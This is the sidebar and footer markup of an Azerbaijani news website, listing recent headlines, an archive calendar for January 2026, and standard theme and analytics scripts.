                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



